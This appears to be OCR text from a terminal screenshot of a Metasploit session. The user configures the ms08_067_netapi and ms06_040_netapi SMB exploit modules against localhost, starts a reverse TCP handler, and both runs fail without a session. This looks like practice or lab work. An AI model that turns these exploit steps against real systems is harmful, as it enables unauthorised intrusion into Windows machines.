 Applications Places Terminal Mon 12:45 1
Terminal
File Edit View Search Terminal Help
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set rhost 127.0.0.1
rhost => 127.0.0.1
msf exploit(ms08_067_netapi) > set rport 445
rport => 445
msf exploit(ms08_067_netapi) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf exploit(ms08_067_netapi) > set lport 80
lport => 80
msf exploit(ms08_067_netapi) > set payload exploit/windows/vpn/safenet_like_ll
[-] The value specified for payload is not valid.
msf exploit(ms08_067_netapi) > exploits
[-] Unknown command: exploits.
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 127.0.0.1:80
[-] Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote host (127.0.0.1:445).
[*] Exploit completed, but no session was created.
msf exploit(ms08_067_netapi) >
sparta 192.168.
220.2.sprt
nmap.txt
target:
Id Name
-- ----
0 (wcscpy) Automatic (NT 4.0, 2000 SP0-SP4, XP SP0-SP1)
msf exploit(ms06_040_netapi) > set rhost 127.0.0.1
rhost => 127.0.0.1
msf exploit(ms06_040_netapi) > set rport 445
rport => 445
msf exploit(ms06_040_netapi) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf exploit(ms06_040_netapi) > set lport 80
lport => 80
msf exploit(ms06_040_netapi) > set payload exploit/windows/vpn/safenet_like_ll
[-] The value specified for payload is not valid.
msf exploit(ms06_040_netapi) > exploit
[-] Exploit failed: No encoders encoded the buffer successfully.
[*] Exploit completed, but no session was created.
msf exploit(ms06_040_netapi) >